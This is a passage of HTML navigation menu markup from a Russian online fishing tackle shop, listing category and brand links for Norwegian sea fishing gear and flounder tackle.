href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_fladen/">ЭЛЕКТРОКАТУШКИ FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/akkumulyatory_shimano/">АККУМУЛЯТОРЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/">ПЛЕТЕНЫЕ ШНУРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_extrime_270m/">ШНУРЫ EXTRIME 270м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_ygk/">ШНУРЫ YGK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_pe_varivas/">ШНУРЫ PE VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_duel_pe/">ШНУРЫ DUEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_pe_daiwa/">ШНУРЫ PE DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_pe_unitika/">ШНУРЫ PE UNITIKA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_power_pro_1452/">ШНУРЫ POWER PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_wft/">ШНУРЫ WFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_yo_zuri/">ШНУРЫ YO-ZURI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_sft/">ШНУРЫ SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_spiderwire/">ШНУРЫ SPIDERWIRE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_sufix_matrix_pro_250m/">ШНУРЫ SUFIX MATRIX PRO 250m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pletenye_shnury/shnury_rapture/">ШНУРЫ RAPTURE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/">ДЖИГ ГОЛОВКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/spro_salty_beast/">SPRO SALTY BEAST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/westin_big_bob/">WESTIN BIG BOB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/dzhig_golovki_balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/dzhig_golovki_savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/shad_jig/">SHAD JIG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/spro_mega_jig_shad_stinger/">SPRO MEGA JIG SHAD STINGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/spro_hd_jighead/">SPRO HD JIGHEAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/spro_screw_in_head/">SPRO SCREW IN HEAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/balzer_screw_in_jigheads/">BALZER SCREW IN JIGHEADS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/balzer_shirasu_ocean_shad/">BALZER SHIRASU OCEAN SHAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/dzhig_golovki_dega/">DEGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/dzhig_golovki_morskie/sft/">SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/povodki_morskie_neilonovye/">ПОВОДКИ МОРСКИЕ НЕЙЛОНОВЫЕ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/">ПИЛЬКЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/bottom_strike_bicolor_pilk/">BOTTOM STRIKE BiCOLOR PILK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/punda_teriber_arctic/">ПУНДА ТЕРИБЕР ARCTIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/bottom_strike_deep_pilk/">BOTTOM STRIKE DEEP PILK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/punda_teriber/">ПУНДА ТЕРИБЕР</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/bottom_strike/">BOTTOM STRIKE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/asari/">ASARI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkery_solvkroken/">SOLVKROKEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkery_balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkery_kinetic/">KINETIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkeri_abu_garcia/">ABU GARCIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/jenzi/">JENZI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/pilkery_shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/viking/">VIKING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/pilkery_morskie/spro/">SPRO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/">МОНТАЖИ В НОРВЕГИЮ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/osnastki_ruchnoi_raboty_2798/">ОСНАСТКИ РУЧНОЙ РАБОТЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/kujira/">KUJIRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/higashi/">HIGASHI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/osnastki_balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/osnastki_fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/bottom_strike/">BOTTOM STRIKE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/savage_gear_paltus/">SAVAGE GEAR ПАЛТУС</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/dega_jenzi/">DEGA/JENZI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/osnastki_kinetic/">KINETIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/spro/">SPRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/montazhi_v_norvegiu/behr/">BEHR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/">ПЕРЧИКИ GUMMI MAKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/behr/">BEHR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/perchiki_gummi_makk/solvkroken/">SOLVKROKEN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/">ОКТОПУСЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/nakazima/">NAKAZIMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/oktopusy/savage_gear/">SAVAGE GEAR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/">СВЕТОНАКОПИТЕЛЬНЫЕ ЭЛЕМЕНТЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/fonarik_lumica_ryusei_ii/">ФОНАРИК LUMICA RYUSEI II</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/kapsula_svetovaya_owner_hi_lite/">КАПСУЛА СВЕТОВАЯ OWNER HI-LITE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/miya_epoch/">MIYA EPOCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/kapsuly_svetovye_fladen/">КАПСУЛЫ СВЕТОВЫЕ FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/businy_hi_seas/">БУСИНЫ HI SEAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/furnitura_balzer/">ФУРНИТУРА BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/svetlyachki_jenzi/">СВЕТЛЯЧКИ JENZI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/svetonakopitelnye_elementy_osnastki/">СВЕТОНАКОПИТЕЛЬНЫЕ ЭЛЕМЕНТЫ ОСНАСТКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/svetonakopitelnye_elementy/shariki_sft/">ШАРИКИ SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/">ФУРНИТУРА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/morskie_kruchki_i_troiniki/">МОРСКИЕ КРЮЧКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/zavodnye_i_split_koltsa/">ЗАВОДНЫЕ И PRESS КОЛЬЦА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/vertlugi/">ВЕРТЛЮГИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/karabin_s_vertlugom/">КАРАБИНЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/furnitura/obzhimnye_trubki/">ОБЖИМНЫЕ ТРУБКИ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/">ШОК ЛИДЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/varivas/">VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/ygk/">YGK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/sunline/">SUNLINE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/shok_lidery/berkley/">BERKLEY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/kevlarovyi_shnur/">КЕВЛАРОВЫЕ ШНУРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/kevlarovyi_shnur/jenzi/">JENZI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/kevlarovyi_shnur/balzer/">BALZER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/gruza_svintsovye/">ГРУЗА СВИНЦОВЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/gruza_svintsovye/gruza_dega/">DEGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/gruza_svintsovye/gruza_solvkroken/">SOLVKROKEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/gruza_svintsovye/ruchnoi_raboty/">РУЧНОЙ РАБОТЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/">ОДЕЖДА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/kostumy_poplavki_3361/">КОСТЮМЫ-ПОПЛАВКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/shimano_nexus/">SHIMANO/NEXUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/golovnye_ubory_3361/">ГОЛОВНЫЕ УБОРЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/termobele_3361/">ТЕРМОБЕЛЬЕ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/perchatki_3361/">ПЕРЧАТКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/odezhda_3361/balaklavy_3361/">БАЛАКЛАВЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/">ОБУВЬ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/rapala/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/obuv/polyver/">POLYVER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/">ПОЯС С УПОРОМ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_hots/">ПОЯС С УПОРОМ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_dlya_podderzhki_spiny_hots/">ПОЯС ДЛЯ ПОДДЕРЖКИ СПИНЫ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/komplekt_dlya_spinninga/">КОМПЛЕКТ ДЛЯ СПИННИНГА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/komplekt_remnei_hots/">КОМПЛЕКТ РЕМНЕЙ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_shimano/">ПОЯС С УПОРОМ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_wonder/">ПОЯС С УПОРОМ WONDER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_kali_kunnan/">ПОЯС С УПОРОМ KALI KUNNAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_balzer/">ПОЯС С УПОРОМ BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/poyas_s_uporom/poyas_s_uporom_sft/">ПОЯС С УПОРОМ SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/yakor_parashut_abu_garcia/">ЯКОРЬ ПАРАШЮТ ABU GARCIA</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/sumki_dlya_pilkerov_3361/">СУМКИ ДЛЯ ПИЛЬКЕРОВ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/sumki_dlya_pilkerov_3361/dega_3361/">DEGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/sumki_dlya_pilkerov_3361/d_a_m/">D.A.M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/sumki_dlya_pilkerov_3361/behr_3361/">BEHR</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/">ИНСТРУМЕНТ ДЛЯ МОРСКОЙ РЫБАЛКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/belmont/">BELMONT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/owner/">OWNER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/frichy/">FRICHY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/penn/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/instrument_dlya_morskoi_rybalki/sft/">SFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/">ФИЛЕЙНЫЕ НОЖИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/rapala_3361/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/morakniv/">MORAKNIV</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fileinye_nozhi_3361/daitoubuku/">DAITOUBUKU</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fonariki/">ФОНАРИКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/fonariki/dragon/">DRAGON</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/chelustnye_zahvaty_3361/">ЧЕЛЮСТНЫЕ ЗАХВАТЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/chelustnye_zahvaty_3361/rapala_3361/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/chelustnye_zahvaty_3361/boga_crip_usa_3361/">BOGA CRIP USA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/chelustnye_zahvaty_3361/hapyson/">HAPYSON</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/bagry_3361/">БАГРЫ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/schetchik_leski_3361/">СЧЕТЧИК ЛЕСКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/schetchik_leski_3361/balzer_3361/">BALZER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/snasti_na_kambalu/">СНАСТИ НА КАМБАЛУ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_na_kambalu/osnastki_na_kambalu/">ОСНАСТКИ НА КАМБАЛУ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/osnastki_na_kambalu/hayabusa/">HAYABUSA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/osnastki_na_kambalu/marufuji/">MARUFUJI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/osnastki_na_kambalu/sasame/">SASAME</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/">ФУРНИТУРА ДЛЯ КАМБАЛЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/antizakruchivateli/">АНТИЗАКРУЧИВАТЕЛИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/otvody/">ОТВОДЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/biser/">БИСЕР</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/furnitura_dlya_kambaly/svetonakopitelnye_elementy/">СВЕТОНАКОПИТЕЛЬНЫЕ ЭЛЕМЕНТЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_na_kambalu/kruchki_na_kambalu/">КРЮЧКИ НА КАМБАЛУ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/kruchki_na_kambalu/sasame/">SASAME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/kruchki_na_kambalu/marufuji/">MARUFUJI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_na_kambalu/kruchki_na_kambalu/owner/">OWNER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/derzhatel_udilishha/">ДЕРЖАТЕЛЬ УДИЛИЩА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a 